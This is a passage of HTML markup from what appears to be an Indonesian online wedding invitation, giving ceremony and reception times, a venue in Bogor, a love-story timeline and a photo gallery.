											data-id="3527a19" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_animation_delay&quot;:500}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img width="500" height="600"
													src="./wp-content/uploads/2024/10/asset-motion-06.png"
													class="attachment-full size-full wp-image-8522" alt="">
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-overlay-color="#844E49"
							class="elementor-section elementor-inner-section elementor-element elementor-element-c5dee11 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default"
							data-id="c5dee11" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-849b242"
									data-id="849b242" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-43feb16 inv-zoom-in elementor-widget elementor-widget-image"
											data-id="43feb16" data-element_type="widget" data-e-type="widget"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img loading="lazy" width="500" height="224"
													src="./wp-content/uploads/2024/10/asset-motion-06-6.png"
													class="attachment-full size-full wp-image-8574" alt=""
													srcset="./wp-content/uploads/2024/10/asset-motion-06-6.png 500w, ./wp-content/uploads/2024/10/asset-motion-06-6-300x134.png 300w"
													sizes="(max-width: 500px) 100vw, 500px">
											</div>
										</div>
										<div class="elementor-element elementor-element-22bba19 elementor-widget elementor-widget-spacer"
											data-id="22bba19" data-element_type="widget" data-e-type="widget"
											data-widget_type="spacer.default">
											<div class="elementor-widget-container">
												<div class="elementor-spacer">
													<div class="elementor-spacer-inner"></div>
												</div>
											</div>
										</div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-989440a elementor-section-full_width elementor-section-height-default elementor-section-height-default"
											data-id="989440a" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
											<div class="elementor-background-overlay"></div>
											<div class="elementor-container elementor-column-gap-no">
												<div data-dce-background-overlay-color="#FAF8F8"
													data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/save-the-date-06-.jpg"
													class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-70a61fd inv-atas"
													data-id="70a61fd" data-element_type="column" data-e-type="column"
													data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-background-overlay"></div>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-479f0f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
															data-id="479f0f5" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2e901c3"
																	data-id="2e901c3" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-5deab6d playball elementor-widget elementor-widget-heading"
																			data-id="5deab6d" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Akad Nikah</h2>
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-c148545 elementor-widget-divider--view-line elementor-widget elementor-widget-divider"
																			data-id="c148545" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="divider.default">
																			<div class="elementor-widget-container">
																				<div class="elementor-divider">
																					<span
																						class="elementor-divider-separator">
																					</span>
																				</div>
																			</div>
																		</div>
																		<div data-dce-title-color="#000000"
																			class="elementor-element elementor-element-b17d2c6 playball elementor-widget elementor-widget-heading"
																			data-id="b17d2c6" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Minggu</h2>
																			</div>
																		</div>
																		<div data-dce-title-color="#844E49"
																			class="elementor-element elementor-element-6c857a7 elementor-widget elementor-widget-heading"
																			data-id="6c857a7" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					20</h2>
																			</div>
																		</div>
																		<div data-dce-text-color="#333333"
																			class="elementor-element elementor-element-20b8c8b elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																			data-id="20b8c8b" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="icon-list.default">
																			<div class="elementor-widget-container">
																				<ul
																					class="elementor-icon-list-items elementor-inline-items">
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<span
																							class="elementor-icon-list-text">September</span>
																					</li>
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<span
																							class="elementor-icon-list-text">2026</span>
																					</li>
																				</ul>
																			</div>
																		</div>
																		<div data-dce-text-color="#333333"
																			class="elementor-element elementor-element-839c710 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																			data-id="839c710" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="icon-list.default">
																			<div class="elementor-widget-container">
																				<ul class="elementor-icon-list-items">
																					<li
																						class="elementor-icon-list-item">
																						<span
																							class="elementor-icon-list-icon">
																							<i aria-hidden="true"
																								class="fas fa-clock"></i>
																						</span>
																						<span
																							class="elementor-icon-list-text">08:00
																							WIB</span>
																					</li>
																				</ul>
																			</div>
																		</div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-d40f86f wdsdv-enabled--yes elementor-widget elementor-widget-heading"
																			data-id="d40f86f" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Lokasi Acara</h2>
																			</div>
																		</div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-77c884f elementor-widget elementor-widget-heading"
																			data-id="77c884f" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<p
																					class="elementor-heading-title elementor-size-default">
																					<b>MIS. MIFTAHUSSA'ADAH Kp. Tegal
																						Racak</b> RT/RW 18/007,
																					Ds. Cariu, Kec. Cariu, Bogor (Rumah
																					mempelai wanita)
																				</p>
																			</div>
																		</div>
																		<div data-dce-background-color="#844E49"
																			class="elementor-element elementor-element-c75cc47 elementor-align-center wdsdv-enabled--yes elementor-mobile-align-center elementor-widget elementor-widget-button"
																			data-id="c75cc47" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="button.default">
																			<div class="elementor-widget-container">
																				<div class="elementor-button-wrapper">
																					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
																						href="https://maps.app.goo.gl/WgikUHd9Q3k8KWp78"
																						target="_blank" rel="nofollow">
																						<span
																							class="elementor-button-content-wrapper">
																							<span
																								class="elementor-button-icon">
																								<i aria-hidden="true"
																									class="fas fa-map-marker-alt"></i>
																							</span>
																							<span
																								class="elementor-button-text">Google
																								Maps</span>
																						</span>
																					</a>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
													</div>
												</div>
											</div>
										</section>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-8479d19 elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
											data-id="8479d19" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
											<div class="elementor-background-overlay"></div>
											<div class="elementor-container elementor-column-gap-no">
												<div data-dce-background-overlay-color="#FAF8F8"
													data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/save-the-date-06-.jpg"
													class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ae5883f inv-atas"
													data-id="ae5883f" data-element_type="column" data-e-type="column"
													data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-background-overlay"></div>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-fc01eda elementor-section-full_width elementor-section-height-default elementor-section-height-default"
															data-id="fc01eda" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e3da8d6"
																	data-id="e3da8d6" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-6c2298e playball elementor-widget elementor-widget-heading"
																			data-id="6c2298e" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Resepsi</h2>
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-a6a7245 elementor-widget-divider--view-line elementor-widget elementor-widget-divider"
																			data-id="a6a7245" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="divider.default">
																			<div class="elementor-widget-container">
																				<div class="elementor-divider">
																					<span
																						class="elementor-divider-separator">
																					</span>
																				</div>
																			</div>
																		</div>
																		<div data-dce-title-color="#000000"
																			class="elementor-element elementor-element-750b47d elementor-widget elementor-widget-heading"
																			data-id="750b47d" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Minggu</h2>
																			</div>
																		</div>
																		<div data-dce-title-color="#844E49"
																			class="elementor-element elementor-element-837124c elementor-widget elementor-widget-heading"
																			data-id="837124c" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					20</h2>
																			</div>
																		</div>
																		<div data-dce-text-color="#333333"
																			class="elementor-element elementor-element-283d778 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																			data-id="283d778" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="icon-list.default">
																			<div class="elementor-widget-container">
																				<ul
																					class="elementor-icon-list-items elementor-inline-items">
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<span
																							class="elementor-icon-list-text">September</span>
																					</li>
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<span
																							class="elementor-icon-list-text">2026</span>
																					</li>
																				</ul>
																			</div>
																		</div>
																		<div data-dce-text-color="#333333"
																			class="elementor-element elementor-element-28d7359 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																			data-id="28d7359" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="icon-list.default">
																			<div class="elementor-widget-container">
																				<ul class="elementor-icon-list-items">
																					<li
																						class="elementor-icon-list-item">
																						<span
																							class="elementor-icon-list-icon">
																							<i aria-hidden="true"
																								class="fas fa-clock"></i>
																						</span>
																						<span
																							class="elementor-icon-list-text">10:30
																							WIB - Selesai</span>
																					</li>
																				</ul>
																			</div>
																		</div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-25797cd wdsdv-enabled--yes elementor-widget elementor-widget-heading"
																			data-id="25797cd" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Lokasi Acara</h2>
																			</div>
																		</div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-dd918d3 elementor-widget elementor-widget-heading"
																			data-id="dd918d3" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<p
																					class="elementor-heading-title elementor-size-default">
																					<b>MIS. MIFTAHUSSA'ADAH Kp. Tegal
																						Racak</b> RT/RW 18/007,
																					Ds. Cariu, Kec. Cariu, Bogor (Rumah
																					mempelai wanita)
																				</p>
																			</div>
																		</div>
																		<div data-dce-background-color="#844E49"
																			class="elementor-element elementor-element-27179d2 elementor-align-center wdsdv-enabled--yes elementor-mobile-align-center elementor-widget elementor-widget-button"
																			data-id="27179d2" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="button.default">
																			<div class="elementor-widget-container">
																				<div class="elementor-button-wrapper">
																					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
																						href="https://maps.app.goo.gl/WgikUHd9Q3k8KWp78"
																						target="_blank" rel="nofollow">
																						<span
																							class="elementor-button-content-wrapper">
																							<span
																								class="elementor-button-icon">
																								<i aria-hidden="true"
																									class="fas fa-map-marker-alt"></i>
																							</span>
																							<span
																								class="elementor-button-text">Google
																								Maps</span>
																						</span>
																					</a>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
													</div>
												</div>
											</div>
										</section>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#844E49"
							data-dce-background-overlay-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/background-cover-06-01-.jpg"
							class="elementor-section elementor-inner-section elementor-element elementor-element-83dc9fe elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
							data-id="83dc9fe" data-element_type="section" data-e-type="section"
							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b045cd2 reveal"
									data-id="b045cd2" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-3a7cc1c inv-atas elementor-widget elementor-widget-heading"
											data-id="3a7cc1c" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Love Story
												</h2>
											</div>
										</div>
										<div class="elementor-element elementor-element-0994e59 inv-zoom-in elementor-widget elementor-widget-jet-timeline"
											data-id="0994e59" data-element_type="widget" data-e-type="widget"
											data-widget_type="jet-timeline.default">
											<div class="elementor-widget-container">
												<div class="elementor-jet-timeline jet-elements">
													<div
														class="jet-timeline jet-timeline--align-left jet-timeline--align-top">
														<div class="jet-timeline__line">
															<div class="jet-timeline__line-progress"></div>
														</div>
														<div class="jet-timeline-list">
															<div
																class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-0 jet-timeline-item--image-inside">
																<div class="timeline-item__card">
																	<div class="timeline-item__card-inner">
																		<div class="timeline-item__card-img"><img
																				loading="lazy" width="1000" height="667"
																				src="./wp-content/uploads/2024/10/10.jpeg"
																				class="attachment-full size-full wp-image-7687"
																				alt="" decoding="async"></div>
																		<div class="timeline-item__card-content">
																			<div class="timeline-item__meta"></div>
																			<h5 class="timeline-item__card-title">AWAL
																				KISAH</h5>
																			<div class="timeline-item__card-desc">
																				Berawal dari sapaan sederhana di antara
																				rutinitas harian yang sama, tak pernah
																				kami sangka bahwa sebuah percakapan
																				kecil akan menjadi awal dari kisah yang
																				begitu berarti. Hari demi hari, obrolan
																				sederhana berubah menjadi rasa nyaman,
																				perhatian, dan saling
																				memahami.<br><br>Kami percaya, pertemuan
																				ini bukan sekadar kebetulan. Ada doa
																				yang dipertemukan, ada takdir yang
																				dipertautkan, dan ada kehendak Allah SWT
																				yang perlahan membawa kami menuju satu
																				tujuan: berjalan bersama dalam cinta dan
																				kesetiaan.</div>
																		</div>
																	</div>
																	<div class="timeline-item__card-arrow"></div>
																</div>
																<div class="timeline-item__point">
																	<div
																		class="timeline-item__point-content timeline-item__point-content--icon">
																		<span class="jet-elements-icon"><i
																				aria-hidden="true"
																				class="fas fa-heart"></i></span>
																	</div>
																</div>
																<div class="timeline-item__meta"></div>
															</div>
															<div
																class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-1 jet-timeline-item--image-inside">
																<div class="timeline-item__card">
																	<div class="timeline-item__card-inner">
																		<div class="timeline-item__card-img"><img
																				loading="lazy" width="1000" height="667"
																				src="./wp-content/uploads/2024/10/11.jpeg"
																				class="attachment-full size-full wp-image-7688"
																				alt="" decoding="async"></div>
																		<div class="timeline-item__card-content">
																			<div class="timeline-item__meta"></div>
																			<h5 class="timeline-item__card-title">MOMEN
																				LAMARAN <br>(06.06.2026)</h5>
																			<div class="timeline-item__card-desc">Tepat
																				pada tanggal cantik 6 Juni 2026, sebuah
																				momen indah menjadi saksi ketika niat
																				tulus kami diikrarkan dalam sebuah acara
																				lamaran.<br><br>Di hadapan keluarga
																				tercinta, dengan penuh harapan dan
																				keyakinan, kami mantap menyatukan dua
																				hati dan mengikat sebuah janji untuk
																				melangkah ke jenjang yang lebih serius.
																			</div>
																		</div>
																	</div>
																	<div class="timeline-item__card-arrow"></div>
																</div>
																<div class="timeline-item__point">
																	<div
																		class="timeline-item__point-content timeline-item__point-content--icon">
																		<span class="jet-elements-icon"><i
																				aria-hidden="true"
																				class="fas fa-heart"></i></span>
																	</div>
																</div>
																<div class="timeline-item__meta"></div>
															</div>
															<div
																class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-2 jet-timeline-item--image-inside">
																<div class="timeline-item__card">
																	<div class="timeline-item__card-inner">
																		<div class="timeline-item__card-img"><img
																				loading="lazy" width="1000" height="667"
																				src="./wp-content/uploads/2024/10/12.jpeg"
																				class="attachment-full size-full wp-image-7689"
																				alt="" decoding="async"></div>
																		<div class="timeline-item__card-content">
																			<div class="timeline-item__meta"></div>
																			<h5 class="timeline-item__card-title">MENUJU
																				HARI BAHAGIA</h5>
																			<div class="timeline-item__card-desc">Kini,
																				dengan penuh rasa syukur, doa, dan restu
																				dari keluarga tercinta, kami bersiap
																				melangkah menuju gerbang pernikahan.
																				Semoga rumah tangga yang kami bangun
																				kelak menjadi tempat pulang yang paling
																				nyaman, tempat cinta bertumbuh, tempat
																				doa-doa dipanjatkan, dan tempat kami
																				belajar menjadi pasangan yang lebih baik
																				setiap harinya.<br><br>Dengan Bismillah,
																				kami melangkah. Dengan cinta, kami
																				menyatukan hati. Dengan doa dan restu,
																				kami menuju satu janji: untuk bersama,
																				hari ini, esok, dan insyaAllah hingga
																				akhir usia.<br><br>Semoga Allah SWT
																				senantiasa menjaga langkah kami,
																				mempersatukan hati kami dalam kebaikan,
																				melimpahkan keberkahan dalam setiap
																				perjalanan, serta menjadikan pernikahan
																				kami sebagai ibadah yang penuh cinta,
																				sakinah, mawaddah, dan warahmah.</div>
																		</div>
																	</div>
																	<div class="timeline-item__card-arrow"></div>
																</div>
																<div class="timeline-item__point">
																	<div
																		class="timeline-item__point-content timeline-item__point-content--icon">
																		<span class="jet-elements-icon"><i
																				aria-hidden="true"
																				class="fas fa-heart"></i></span>
																	</div>
																</div>
																<div class="timeline-item__meta"></div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-overlay-color="#844E49"
							class="elementor-section elementor-inner-section elementor-element elementor-element-c76bd69 elementor-section-full_width elementor-section-content-middle jedv-enabled--yes wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
							data-id="c76bd69" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f545c7"
									data-id="0f545c7" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-1dceb05 inv-atas elementor-widget elementor-widget-heading"
											data-id="1dceb05" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Our Moments
												</h2>
											</div>
										</div>
										<div class="elementor-element elementor-element-17f5026 wdsdv-enabled--yes inv-zoom-in elementor-widget elementor-widget-gallery"
											data-id="17f5026" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:&quot;2&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;2&quot;,&quot;image_hover_animation&quot;:&quot;grow&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}"
											data-widget_type="gallery.default">
											<div class="elementor-widget-container">
												<style>
													.elementor-element-17f5026 .elementor-gallery__container {
														display: grid !important;
														grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
														gap: 10px !important;
														padding: 0 !important;
													}

													.elementor-element-17f5026 .e-gallery-item {
														width: 100% !important;
														margin: 0 !important;
														height: auto !important;
													}

													.elementor-element-17f5026 .e-gallery-image {
														aspect-ratio: 1/1;
													}
												</style>
												<div class="elementor-gallery__container">
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./wp-content/uploads/2024/10/3.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAwMSwidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcLzMuanBlZyIsInNsaWRlc2hvdyI6IjE3ZjUwMjYifQ%3D%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./wp-content/uploads/2024/10/3.jpeg"
															data-width="1000" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./wp-content/uploads/2024/10/33.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAwMiwidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcLzMzLmpwZWciLCJzbGlkZXNob3ciOiIxN2Y1MDI2In0%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./wp-content/uploads/2024/10/33.jpeg"
															data-width="1000" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./wp-content/uploads/2024/10/2.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAwMywidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcLzIuanBlZyIsInNsaWRlc2hvdyI6IjE3ZjUwMjYifQ%3D%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./wp-content/uploads/2024/10/2.jpeg"
															data-width="1000" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./wp-content/uploads/2024/10/22.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAwNCwidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcLzIyLmpwZWciLCJzbGlkZXNob3ciOiIxN2Y1MDI2In0%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./wp-content/uploads/2024/10/22.jpeg"
															data-width="1000" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./wp-content/uploads/2024/10/cover.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAwNSwidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcL2NvdmVyLmpwZWciLCJzbGlkZXNob3ciOiIxN2Y1MDI2In0%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./wp-content/uploads/2024/10/cover.jpeg"
															data-width="1000" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./Fotoku/Ganti1.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAwNiwidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcLzQuanBlZyIsInNsaWRlc2hvdyI6IjE3ZjUwMjYifQ%3D%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./Fotoku/Ganti1.jpeg"
															data-width="1000" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./wp-content/uploads/2024/10/5.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAwNywidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcLzUuanBlZyIsInNsaWRlc2hvdyI6IjE3ZjUwMjYifQ%3D%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./wp-content/uploads/2024/10/5.jpeg"
															data-width="1000" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./wp-content/uploads/2024/10/8.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAwOCwidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcLzYuanBlZyIsInNsaWRlc2hvdyI6IjE3ZjUwMjYifQ%3D%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./wp-content/uploads/2024/10/8.jpeg"
															data-width="1000" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./wp-content/uploads/2024/10/7.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAwOSwidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcLzcuanBlZyIsInNsaWRlc2hvdyI6IjE3ZjUwMjYifQ%3D%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./wp-content/uploads/2024/10/7.jpeg"
															data-width="1000" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./wp-content/uploads/2024/10/8.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAxMCwidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcLzguanBlZyIsInNsaWRlc2hvdyI6IjE3ZjUwMjYifQ%3D%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./wp-content/uploads/2024/10/8.jpeg"
															data-width="1000" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
